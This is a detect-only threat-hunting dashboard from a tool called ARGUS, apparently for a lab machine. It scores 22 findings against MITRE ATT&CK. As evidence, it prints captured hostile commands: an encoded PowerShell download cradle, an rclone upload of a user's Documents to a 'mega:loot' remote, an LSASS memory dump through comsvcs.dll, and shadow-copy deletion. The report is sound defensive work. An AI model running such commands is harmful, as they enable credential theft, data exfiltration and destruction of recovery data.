 ARGUS hunt dashboard
host LAB-PC · preset full · baseline False
generated 2026-11-23T09:59:07+00:00 · mode detect-only · intel OFF (offline)
SYSTEM ASSESSMENT
COMPROMISE LIKELY
Critical leads found. Validate now; isolate the network if
ransomware or credential theft is confirmed.
risk index 100/100
FINDINGS
22
top score 100
ATT&CK COVERAGE
82
techniques tested across 12 tactics
SEVERITY
critical 6
high 10
medium 6
low 0
info 0
KILL CHAIN (MITRE ATT&CK ENTERPRISE)
TA0043
Reconnaissance
intel only
not host-observable
TA0042
Resource Development
intel only
not host-observable
TA0001
Initial Access
2 finding(s)
top score 100
TA0002
Execution
4 finding(s)
top score 85
TA0003
Persistence
5 finding(s)
top score 100
TA0004
Privilege Escalation
clear
4 technique(s) tested
TA0005
Defense Evasion
5 finding(s)
top score 75
TA0006
Credential Access
2 finding(s)
top score 100
TA0007
Discovery
clear
2 technique(s) tested
TA0008
Lateral Movement
clear
3 technique(s) tested
TA0009
Collection
clear
5 technique(s) tested
TA0011
Command and Control
1 finding(s)
top score 75
TA0010
Exfiltration
1 finding(s)
top score 95
TA0040
Impact
2 finding(s)
top score 70
FINDINGS (VALIDATE BEFORE ACTING)
Severity Score ATT&CK Title Artifact Signals Disposition
CRITICAL 100 T1566.001 Office/PDF/mail client spawned a powershell.exe -nop -w hidden -enc SQBFAFgAIA office_parent_script_child, ps_encoded_command, open
script host or LOLBin AoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFc ps_hidden_window, ps_noprofile,
AZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBh decoded_ps_invoke_expression
AGQAUwB0AHIAaQBuAGcAKAAnA
CRITICAL 100 T1546.008 Image File Execution Options C:\Windows\System32\cmd.exe ifeo_debugger_set, launches_script_host_or_lolbin, open
debugger / SilentProcessExit hijack accessibility_binary_backdoor
CRITICAL 100 T1003.001 LSASS memory access / dump tooling {"source": "c:\\users\\bob\\appdata\\local\\t lsass_handle_opened, lsass_read_access_mask, open
emp\\svchost.exe", "granted_access": "0x101 minidump_calltrace, source_high_risk_user_writable_path
0", "time": "2026-11-23T07:20:00
CRITICAL 95 T1567.002 Cloud-storage exfil tooling rclone.exe copy C:\Users\bob\Documents mega:l exfil_capable_tool, rclone_copy_to_remote, open
(rclone/mega) or upload command oot --transfers 8 rclone_operator_flags, tool_in_user_writable_path
CRITICAL 85 T1059.001 Suspicious PowerShell command line powershell.exe -nop -w hidden -enc SQBFAFgAIA ps_encoded_command, ps_hidden_window, ps_noprofile, open
(encoded / cradle / obfuscation) AoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFc decoded_ps_invoke_expression, decoded_ps_download_cradle
AZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBh
AGQAUwB0AHIAaQBuAGcAKAAnA
CRITICAL 80 T1053.005 Scheduled task executing a \OneDriveSync launches_script_host_or_lolbin, launches_script_file, open
script/LOLBin or binary from a user ps_hidden_window, ps_exec_policy_bypass, task_hidden
path
HIGH 75 T1546.003 WMI event subscription (filter-to- {"consumer": "Updater", "type": "CommandLineE wmi_subscription_present, executing_consumer_type, open
consumer binding) ventConsumer", "filter": "SELECT * FROM __Ins launches_script_host_or_lolbin
tanceModificationEvent WITHIN
HIGH 75 T1036.005 System binary name running from C:\Users\bob\AppData\Local\Temp\svchost.exe system_binary_wrong_path, unsigned_binary open
unexpected path or with unexpected
parent
HIGH 75 T1071.001 Outbound connection from a binary in c:\users\bob\appdata\local\temp\svchost.exe network_from_high_risk_user_writable_path, unsigned_binary, open
a user-writable path or unsigned suspicious_remote_port
HIGH 70 T1003.001 LOLBin proxy execution with rundll32.exe C:\Windows\System32\comsvcs.dll, rundll32_comsvcs_minidump open
suspicious arguments MiniDump 712 C:\Users\Public\l.dmp full
HIGH 70 T1003.001 LSASS memory access / dump tooling rundll32.exe C:\Windows\System32\comsvcs.dll, comsvcs_minidump open
MiniDump 712 C:\Users\Public\l.dmp full
HIGH 70 T1490 Inhibit system recovery (shadow copy cmd.exe /c vssadmin delete shadows /all /quie vssadmin_delete_shadows open
/ backup / boot recovery deletion) t
HIGH 65 T1204.002 Recently downloaded c:\users\bob\downloads\invoice.pdf.exe mark_of_the_web_internet_zone, unsigned_binary, open
executable/script (Mark-of-the-Web) double_extension
present or running
HIGH 60 T1543.003 New service installed (Event xQzTrbKw new_service_installed, service_runs_shell_inline, open
7045/4697) random_service_name
HIGH 60 T1562.001 Microsoft Defender disabled or {"realtime_enabled": false, "antivirus_enable realtime_protection_off, tamper_protection_off open
weakened (real-time off / exclusions / d": true, "tamper_protection": false, "behavi
tamper off) or_monitor_enabled": null}
HIGH 60 T1070.001 Event log cleared (1102 Security / 104 {"event_id": 1102, "time": "2026-11-23T07:00: event_log_cleared open
System) 00Z", "by": "bob"}
MEDIUM 55 T1059 Process running from a high-risk C:\Users\bob\AppData\Local\Temp\svchost.exe high_risk_user_writable_path, unsigned_binary, open
user-writable directory spawned_by_script_host
MEDIUM 45 T1003.001 Security-relevant registry policy 1 wdigest_plaintext_enabled open
weakened
MEDIUM 45 T1486 Ransomware artefacts: ransom notes {"ransom_notes": ["c:\\users\\bob\\desktop\\h ransom_note_filenames open
or mass-renamed files with unknown ow_to_decrypt.txt"], "count": 1}
extension
MEDIUM 40 T1059 Process running from a high-risk rclone.exe copy C:\Users\bob\Documents mega:l high_risk_user_writable_path, unsigned_binary open
user-writable directory oot --transfers 8
MEDIUM 40 T1547.001 Suspicious Run/RunOnce/Startup- C:\Users\bob\AppData\Local\Temp\svchost.exe high_risk_user_writable_path, unsigned_binary open
folder autostart entry
MEDIUM 40 T1562.001 Microsoft Defender disabled or C:\Users\Public defender_exclusion_path open
weakened (real-time off / exclusions /
tamper off)
COLLECTION GAPS
• none reported by collector
Detect-only report for the user's own, authorised machine. Scores are heuristic leads, not verdicts. · ARGUS by HaiND from the Post and Telecommunication Institute of Technology